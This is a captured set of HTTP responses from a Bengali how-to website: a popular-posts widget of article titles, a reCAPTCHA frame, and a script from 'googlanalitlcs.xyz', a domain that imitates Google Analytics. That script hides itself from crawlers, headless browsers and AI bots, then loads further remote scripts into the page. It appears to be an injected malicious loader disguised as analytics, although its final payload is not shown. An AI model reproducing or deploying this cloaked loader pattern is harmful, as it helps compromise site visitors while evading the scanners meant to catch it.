--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricksboss.com/wp-json/wordpress-popular-posts/v2/views/6896
body_size: -118
content:
 {"results":"WPP: OK. Execution time: 0.001624 seconds"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricksboss.com/wp-json/wordpress-popular-posts/v2/widget?is_single=6896&lang=0
body_size: 1154
content:
 {"widget":"<!-- cached --><ul class=\"wpp-list\">\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%a8%e0%a6%ac%e0%a6%ae-%e0%a6%aa%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%aa%e0%a6%a8%e0%a7%87%e0%a6%b0\/\" class=\"wpp-post-title\" target=\"_self\">\u09a8\u09ac\u09ae \u09aa\u09c7-\u09b8\u09cd\u0995\u09c7\u09b2 \u09aa\u09cd\u09b0\u099c\u09cd\u099e\u09be\u09aa\u09a8\u09c7\u09b0 \u09a6\u09be\u09ac\u09bf\u09a4\u09c7 \u099a\u09a4\u09c1\u09b0\u09cd\u09a5 \u09b6\u09cd\u09b0\u09c7\u09a3\u09c0 \u09b8\u09b0\u0995\u09be\u09b0\u09bf \u0995\u09b0\u09cd\u09ae\u099a\u09be\u09b0\u09c0\u09a6\u09c7\u09b0 \u0986\u09b2\u099f\u09bf\u09ae\u09c7\u099f\u09be\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/land-mortgage\/\" class=\"wpp-post-title\" target=\"_self\">\u099c\u09ae\u09bf \u09ac\u09a8\u09cd\u09a7\u0995 \u09b0\u09be\u0996\u09be\u09b0 \u09a8\u09bf\u09af\u09bc\u09ae \u09e8\u09e6\u09e8\u09ec \u0964 \u099c\u09ae\u09bf \u09ac\u09a8\u09cd\u09a7\u0995 \u0993 \u09ac\u09a8\u09cd\u09a7\u0995 \u09a8\u09be\u09ae\u09be \u099a\u09c1\u0995\u09cd\u09a4\u09bf\u09aa\u09a4\u09cd\u09b0 \u09b2\u09bf\u0996\u09be\u09b0 \u09a8\u09bf\u09df\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%ac\/\" class=\"wpp-post-title\" target=\"_self\">\u09b8\u09b0\u0995\u09be\u09b0\u09bf \u0995\u09b0\u09cd\u09ae\u099a\u09be\u09b0\u09c0\u09a6\u09c7\u09b0 \u09aa\u09be\u09b0\u09bf\u09ac\u09be\u09b0\u09bf\u0995 \u09aa\u09c7\u09a8\u09b6\u09a8 \u09b8\u09b9\u099c\u09c0\u0995\u09b0\u09a3: \u099c\u09c7\u09a8\u09c7 \u09a8\u09bf\u09a8 \u0986\u09ac\u09c7\u09a6\u09a8 \u09aa\u09cd\u09b0\u0995\u09cd\u09b0\u09bf\u09df\u09be \u0993 \u09aa\u09cd\u09b0\u09df\u09cb\u099c\u09a8\u09c0\u09df \u09a8\u09a5\u09bf\u09aa\u09a4\u09cd\u09b0<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/brta-fitness-check-online\/\" class=\"wpp-post-title\" target=\"_self\">BRTA fitness check online 2026 \u0964 \u0997\u09be\u09a1\u09bc\u09bf\u09b0 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0 \u09a6\u09bf\u09af\u09bc\u09c7 \u09ab\u09bf\u099f\u09a8\u09c7\u09b8 \u099a\u09c7\u0995 \u0995\u09b0\u09be\u09b0 \u09a8\u09bf\u09af\u09bc\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/voter-list-download\/\" class=\"wpp-post-title\" target=\"_self\">Voter List Download \u0964 \u0987\u0989\u09a8\u09bf\u09af\u09bc\u09a8 \u09ad\u09bf\u09a4\u09cd\u09a4\u09bf\u0995 \u09ad\u09cb\u099f\u09be\u09b0 \u09b2\u09bf\u09b8\u09cd\u099f \u09a4\u09be\u09b2\u09bf\u0995\u09be \u09ac\u09c7\u09b0 \u0995\u09b0\u09be\u09b0 \u09a8\u09bf\u09df\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/traffic-act-bd-2\/\" class=\"wpp-post-title\" target=\"_self\">\u099f\u09cd\u09b0\u09be\u09ab\u09bf\u0995 \u0986\u0987\u09a8 \u099c\u09b0\u09bf\u09ae\u09be\u09a8\u09be \u09ae\u09cb\u099f\u09b0\u09b8\u09be\u0987\u0995\u09c7\u09b2 \u09e8\u09e6\u09e8\u09ec \u0964 \u09ae\u09cb\u099f\u09b0 \u09b8\u09be\u0987\u0995\u09c7\u09b2\u09c7 \u09b9\u09c7\u09b2\u09ae\u09c7\u099f \u09a8\u09be \u09a5\u09be\u0995\u09b2\u09c7 \u099c\u09b0\u09bf\u09ae\u09be\u09a8\u09be \u0995\u09a4 \u099f\u09be\u0995\u09be?<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/driving-licence-renew-rules-bangladesh\/\" class=\"wpp-post-title\" target=\"_self\">\u09a1\u09cd\u09b0\u09be\u0987\u09ad\u09bf\u0982 \u09b2\u09be\u0987\u09b8\u09c7\u09a8\u09cd\u09b8 \u09a8\u09ac\u09be\u09df\u09a8\u09c7 \u09a8\u09a4\u09c1\u09a8 \u09a8\u09bf\u09df\u09ae: \u09af\u09c7\u0995\u09cb\u09a8\u09cb \u09b8\u09be\u09b0\u09cd\u0995\u09c7\u09b2 \u0985\u09ab\u09bf\u09b8 \u09a5\u09c7\u0995\u09c7\u0987 \u09ae\u09bf\u09b2\u09ac\u09c7 \u09b8\u09c7\u09ac\u09be<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/gd-form-bangladesh\/\" class=\"wpp-post-title\" target=\"_self\">\u099c\u09bf\u09a1\u09bf \u09ab\u09b0\u09ae PDF 2026 \u0964 \u09a5\u09be\u09a8\u09be\u09df \u09b8\u09be\u09a7\u09be\u09b0\u09a3 \u09a1\u09be\u09df\u09c7\u09b0\u09bf \u0995\u09b0\u09be\u09b0 \u09a8\u09bf\u09df\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a7%a7%e0%a7%a7-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%a8-%e0%a6%95%e0%a6%be%e0%a6%a0%e0%a6%be\/\" class=\"wpp-post-title\" target=\"_self\">\u09e7\u09e7 \u09ac\u099b\u09b0\u09c7\u09b0 \u09b8\u09cd\u09a5\u09ac\u09bf\u09b0 \u09ac\u09c7\u09a4\u09a8 \u0995\u09be\u09a0\u09be\u09ae\u09cb \u0993 \u0986\u0995\u09be\u09b6\u099b\u09cb\u0981\u09df\u09be \u09ae\u09c1\u09a6\u09cd\u09b0\u09be\u09b8\u09cd\u09ab\u09c0\u09a4\u09bf: \u09a6\u09c7\u09df\u09be\u09b2\u09c7 \u09aa\u09bf\u09a0 \u09a0\u09c7\u0995\u099b\u09c7 \u09b8\u09b0\u0995\u09be\u09b0\u09bf \u099a\u09be\u0995\u09b0\u09bf\u099c\u09c0\u09ac\u09c0\u09a6\u09c7\u09b0<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%aa%e0%a7%87%e0%a6%b2-%e0%a6%8f%e0%a6%a8\/\" class=\"wpp-post-title\" target=\"_self\">\u09ac\u09c7\u09b8\u09b0\u0995\u09be\u09b0\u09bf \u09b6\u09bf\u0995\u09cd\u09b7\u09be\u09aa\u09cd\u09b0\u09a4\u09bf\u09b7\u09cd\u09a0\u09be\u09a8\u09c7 \u09aa\u09cd\u09b0\u09a7\u09be\u09a8 \u0993 \u09b8\u09b9\u0995\u09be\u09b0\u09c0 \u09aa\u09cd\u09b0\u09a7\u09be\u09a8 \u09a8\u09bf\u09df\u09cb\u0997\u09c7\u09b0 \u09a6\u09be\u09df\u09bf\u09a4\u09cd\u09ac \u09aa\u09c7\u09b2 \u098f\u09a8\u099f\u09bf\u0986\u09b0\u09b8\u09bf\u098f<\/a>\n<\/li>\n<\/ul>"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AfPTW1ck4J3qlvBoWiBHJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769633795955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c
body_size: 830
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="79ddc0d5931e6333345967d24142c17c";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.5a76f7f755b1.js":"/ext.8c18d9785d1f.js");l("/t.5e547907fae1.js","79ddc0d5931e6333345967d24142c17c");})();